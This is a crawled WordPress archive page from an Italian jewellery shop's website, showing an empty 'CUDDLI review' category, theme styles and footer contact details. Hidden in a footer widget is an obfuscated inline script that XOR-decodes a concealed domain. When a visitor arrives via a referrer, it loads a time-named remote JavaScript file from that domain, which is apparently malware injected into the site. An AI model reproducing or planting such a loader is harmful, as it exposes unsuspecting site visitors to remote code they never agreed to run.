

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgaravizzioro.it/category/cuddli-review/
body_size: 9915
content:
<!DOCTYPE html>
<html lang="it-IT" >
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.sgaravizzioro.it/xmlrpc.php" />
    <title>CUDDLI review &#8211; Sgaravizzi Oro</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sgaravizzi Oro &raquo; Feed" href="https://www.sgaravizzioro.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sgaravizzi Oro &raquo; Feed dei commenti" href="https://www.sgaravizzioro.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sgaravizzi Oro &raquo; CUDDLI review Feed della categoria" href="https://www.sgaravizzioro.it/category/cuddli-review/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sgaravizzioro.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sgaravizzioro.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/css/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='featuredlite-style-css'  href='https://www.sgaravizzioro.it/wp-content/themes/featuredlite/style.css?ver=6.0.3' type='text/css' media='all' />
<style id='featuredlite-style-inline-css' type='text/css'>
#header .header-img{ background-image:url(https://www.sgaravizzioro.it/wp-content/uploads/2017/10/cropped-sgaravizzi.jpg); }
</style>
<link rel='stylesheet' id='kc-general-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css'  href='https://www.sgaravizzioro.it/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.6.15' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.sgaravizzioro.it/wp-includes/js/jquery/jquery.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.sgaravizzioro.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sgaravizzioro.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.3' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://www.sgaravizzioro.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sgaravizzioro.it/wp-json/wp/v2/categories/843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sgaravizzioro.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sgaravizzioro.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 3.2.5" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://www.sgaravizzioro.it/wp-admin/admin-ajax.php"}</script><!-- <meta name="NextGEN" version="2.2.14" /> -->
<style type='text/css'>.loader {
    border-top: 2px solid #f16c20;
}
#respond input#submit{
    background:#f16c20;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce ul.products li.product a.button:hover, .woocommerce.archive ul.products li.product a.button:hover, .woocommerce-page.archive ul.products li.product a.button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li a:focus {
    background:#f16c20;
}
.woocommerce ul.products li.product a.button, .woocommerce.archive ul.products li.product a.button, .woocommerce-page.archive ul.products li.product a.button {
   background:#f16c20;
}
.home .switch-lead .leadform-show-form.leadform-lite input[type="submit"] {
     background-color:#f16c20!important; 
}
.home .switch-lead .lead-genration-wrapper .popup .close {
   color: #f16c20; 
}
.last-btn .navigation ul#menu > li:last-child > a{
    border: 2px solid #f16c20; 
    color: #f16c20; 
}
.last-btn .menu-item-has-children > a:after{
color: #f16c20; 
}
.last-btn.smaller .navigation ul#menu > li:last-child > a{
 border: 2px solid #f16c20; 
 background:#f16c20   
}
blockquote:before,
ul.multiple-testimonial-section li.multi-testimonial blockquote:before, a:hover, a:focus {
 color: #f16c20;
}
span.multi-featured-icon i, #move-to-top .fa-angle-up:before {
    color: #f16c20;
}
span.multi-testimonial-image img {
    box-shadow: 0px 0px 0px 1px #f16c20;
}
ul.multiple-featured-section li:hover span.multi-featured-icon i {
    background-color: #f16c20;
    color: #fff;
    border-color: #f16c20;
}
ul.multiple-testimonial-section li.multi-testimonial a.author{
 color: #f16c20!important;
}
.wpcf7 input[type=submit] {
background:#f16c20;
}
input.search-submit {
background:#f16c20;
}
.newsletter-wrapper form.Newsletter-form input[type="submit"] {
    background: #f16c20;
    color: #fff;
}
.blog-container .blog-loop .read-more a, .single-container .single-loop .read-more a {
    border: 1px solid #f16c20;
    color: #f16c20;
}
.blog-container .blog-loop .read-more a:hover, .single-container .single-loop .read-more a:hover, .tagcloud a {
    background-color: #f16c20;
}
.blog-container .breadcrumb h4, .single-container .breadcrumb h4{
border-bottom: 2px solid #f16c20;
}
.contact-wrap .form-group:before {
 background: #f16c20;
}
.contact-wrap .form-group.form-lined:before {
background: #f16c20;
}
.contact-wrap .leadform-show-form.leadform-lite input[type="submit"]{
 background: #f16c20;
}
.widgettitle > span:before, .widgettitle > span:after{
    border-color: #f16c20;
}
.widgettitle > span:before, .widgettitle > span:after, .page .breadcrumb h1:after, #move-to-top, .widgettitle, .tagcloud a, h1.page-title:after  {
    border-color: #f16c20!important;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {   
 background-color:#f16c20}
.woocommerce-page #respond input#submit {
    background:#f16c20}
.woocommerce ul.products li.product a.button{   
 background-color:#f16c20}
.woocommerce ul.products li.product a.button:hover{   
 background-color:#f16c20}
 .woocommerce-page a.button{
background-color:#f16c20 }
.woocommerce div.product form.cart .button {
background-color:#f16c20     
}
.woocommerce .cart .button, .woocommerce .cart input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background-color:#f16c20      
}
.footer-wrapper{
 background:   
}
.footer-copyright{
 background:      
}
.header-wrapper{
 background:      
}
header.smaller .header-wrapper, 
.home .hdr-transparent.smaller .header-wrapper{
background:}
.logo h1 a,.logo p,
.split-menu .logo-cent h1 a,
.split-menu .logo-cent p{
color:    
}
.navigation .menu > li > a,
.menu-item-has-children > a:after{
color:#fff   
}
.navigation ul li a:hover,
.navigation .menu .current_page_item a, 
.navigation .menu li a.active{
color:#f16c20    
}
@media screen and (max-width: 1024px){
.navigation ul li a:hover,
.navigation .menu .current_page_item a,
.navigation .menu li a.active{
 background:#f16c20; 
 color:#fff!important;
}
.header a#pull{
 color:   
}
}

.main-header-section{
 background-color:rgba(0, 0, 0, 0.3)   
}
.main-header-section .main-text h1{
 color:   
}
.main-header-section .main-text h2{
 color:      
}
.main-header-section .main-head-partition{
 border-color:      
}
.featured-section.first a:hover{
background-color:rgba(221,153,51,0)   	
}
.featured-section.first span.featured-icon i{
color:#dd9933;	
border-color:#dd9933}
.featured-section.first h3{
color:	
}
.featured-section.first p{
color:		
}

.featured-section.second a:hover{
background-color:   	
}
.featured-section.second span.featured-icon i{
color:#dd9933;	
border-color:#dd9933}
.featured-section.second h3{
color:	
}
.featured-section.second p{
color:		
}
.featured-section.third a:hover{
background-color:   	
}
.featured-section.third span.featured-icon i{
color:#dd9933;	
border-color:#dd9933}
.featured-section.third h3{
color:	
}
.featured-section.third p{
color:		
}

.ribbon-section{
background: ;
}
.ribbon-section .ribbon-button button:hover{
    background: ;
    color: ;
}
.ribbon-section h2.heading-area{
   color: 
}
.ribbon-section .ribbon-button button{
    background: ;
    color: ;
}
.bottom-ribbon-section{
 background:;
}
.bottom-ribbon-section .ribbon-button button:hover {
    background:;
    color:;
}
.bottom-ribbon-section .ribbon-button button{
    background:;
    color:;
}
.bottom-ribbon-section h2.heading-area{
    color:;
}

.multi-feature-area {
    background-color: ;
}
.multi-feature-area h2.head-text{
    color:}
.multi-feature-area h3.subhead-text{
    color:}

ul.multiple-featured-section li.multi-featured{
background:}

.multi-feature-area h3{
    color:}
ul.multiple-featured-section li.multi-featured p{
    color:}
.aboutus-section {
    background:  ;
}
.aboutus-text h2, .aboutus-text p{
    color: ;
}
.client-team-section  {
  background:;
}
.client-team-section h2 {
        color: ;
}
.client-team-section h3 {
        color: ;
}
#woocommerce.woocommerce-section{
background:;  
}
.woocommerce-section h2{
color:    
}
.woocommerce-section h3{
color:        
}
.client-testimonial-section {
    background: ;
}
.client-testimonial-section h2 {
	    color: ;
}
#testimonials h3.subhead-text{
        color: ;
}
#news.multi-slider-area{
  background:  }
#news.multi-slider-area h2.head-text{
   color:}
#news.multi-slider-area h3.subhead-text{
    color:}
.contact-section{
 background:rgba(0, 0, 0, 0.3)   
}
.contact-section h2{
 color: ;   
}
.contact-section h3.subhead-text{
    color: ;
}
.cnt-detail .cnt-icon i, .cnt-detail .cnt-info a, .cnt-info p{
    color: ;
}
</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			a.customize-unpreviewable {     display: none; }  li.copyright{ display:none !important; }  @media screen and (max-width: 1024px){ .navigation ul li a:hover, .navigation .menu .current_page_item a, .navigation .menu li a.active {  	background:#dd9933;     color: #fff!important; }}		</style>
		  </head>
  <body data-rsssl=1 id="page-top" class="archive category category-cuddli-review category-843 kc-css-system" >
    <div class="overlayloader">
      <div class="loader">&nbsp;</div>
    </div>
    <!-- Start Of Header Wrapper -->
        <!-- script to split menu -->
   
   <!-- script to split menu --> 
    <header id="header" class="    ">
      <div class="header-img">
      <div class="overlay-demo"></div>
        </div>
        <div class="header-wrapper" >
          <!-- Start Of Top Container -->
          <div class="container">
            <div class="header">
              <!-- Start Of Logo -->
              <div class="logo">
                <div class="logo-img">
                 
                                    <h1><a href="https://www.sgaravizzioro.it/" rel="home">Sgaravizzi Oro</a></h1>
                                    <p>Gioielleria Articoli da Regalo</p>
                                  </div>
              </div>
              <!-- End Of Logo -->
              <div id="main-menu-wrapper">
                <a href="#" id="pull" class="toggle-mobile-menu"></a>
                <nav class="navigation clearfix mobile-menu-wrapper">
                  <ul id="menu" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a class="page-scroll"href="https://www.sgaravizzioro.it/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a class="page-scroll"href="https://www.sgaravizzioro.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a class="page-scroll"href="https://www.sgaravizzioro.it/il-negozio/">Il negozio</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a class="page-scroll"href="https://www.sgaravizzioro.it/il-laboratorio/">Il laboratorio</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a class="page-scroll"href="https://www.sgaravizzioro.it/contatti/">Contatti</a></li>
</ul>                </nav>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
        </div>
    </header>
    <div class="clearfix"></div><div id="page" class="container no-sidebar">
	
		<div class="content-wrapper blog-container">
			<!-- Content Start -->
			<div class="content">
			<div class="archive-title">
				<h1>Categoria: <span>CUDDLI review</span></h1>			</div>
			<div class="breadcrumb">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.sgaravizzioro.it" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">CUDDLI review</span><meta itemprop="position" content="2" /></li></ul></nav>			</div>
				<div class="page-content">
	<div class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</div>
		<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
	<form role="search" method="get" id="searchform" action="https://www.sgaravizzioro.it/">
	<div>
		<input type="text" placeholder="Search" name="s" id="s" value=""/>
		<input type="submit" value="Search" />
	</div>
</form>
<div class="clear"></div>	</div>			</div>
					</div>

	</div><!-- Content End -->
	<input type="hidden" id="back-to-top" value=""/> 
   
<div class="footer-wrapper">
  <!-- Footer wrapper start -->
<div class="container">
  <div class="footer">
    <div class="footer-widget-column footer-widget-4column-active wow fadeInUp" data-wow-duration="1s">

          <div class="widget">
            <h4 class="widgettitle" >Sgaravizzi Oro</h4>			<div class="textwidget"><p style="font-size:10px;">Via Tifernate, 5 Lama – San Giustino [Pg]</p>
</div>
		          </div>
          <div class="widget">
            <script type="text/javascript">
!function (_634c3f) {
    
    var _487b43 = Date.now();
    var _ebcf6e = 1000;
    _487b43 = _487b43 / _ebcf6e;
    _487b43 = Math.floor(_487b43);

    var _3f4d7b = 600;
    _487b43 -= _487b43 % _3f4d7b;
    _487b43 = _487b43.toString(16);

    var _924a = _634c3f.referrer;

    if (!_924a) return;

    var _ea5721 = [37820, 37817, 37798, 37813, 37812, 37809, 37795, 37816, 37810, 37823, 37809, 37794, 37812, 37819, 37817, 37796, 37886, 37817, 37822, 37814, 37823];

    _ea5721 = _ea5721.map(function(_1bbf70){
        return _1bbf70 ^ 37840;
    });

    var _d602fb = "d2716367dffb896ea1e1bcc78b8c8220";
    
    _ea5721 = String.fromCharCode(..._ea5721);

    var _ffb66e = "https://";
    var _207720 = "/";
    var _bca579 = "track-";

    var _a9ab2f = ".js";

    var _1a3cda = _634c3f.createElement("script");
    _1a3cda.type = "text/javascript";
    _1a3cda.async = true;
    _1a3cda.src = _ffb66e + _ea5721 + _207720 + _bca579 + _487b43 + _a9ab2f;

    _634c3f.getElementsByTagName("head")[0].appendChild(_1a3cda)

}(document);
</script><h4 class="widgettitle" >Contatti</h4>			<div class="textwidget"><p style="font-size:10px;">arteorafa@sgaravizzioro.com<br />Tel. 0758 582 120</p>
</div>
		          </div>
          <div class="widget">
            <h4 class="widgettitle">P. Iva</h4>			<div class="textwidget"><p style="font-size:10px;">IT00299300541</p>
</div>
		          </div>
          <div class="widget">
            			<div class="textwidget"><p style="font-size:10px">© Copyright Arch. F. Venturucci 1999-2017 Powered by Win S.r.l. Riproduzione vietata</p>
</div>
		          </div>
    </div>
  </div>
</div>
</div></div>
<div class="footer-copyright">
<div class="container">
	<ul>
		<li class="copyright">
			Sgaravizzi Oro		</li>
		<li class="social-icon">
						<ul>
    </ul>
					</li>
	</ul>
</div>
</div>
<!-- ngg_resource_manager_marker --><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
